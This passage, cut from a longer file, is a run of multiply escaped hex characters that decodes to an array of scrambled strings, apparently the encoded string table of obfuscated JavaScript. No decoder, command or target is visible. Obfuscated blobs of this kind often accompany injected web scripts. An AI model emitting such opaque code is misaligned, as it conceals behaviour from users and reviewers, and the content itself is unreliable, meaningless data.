x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\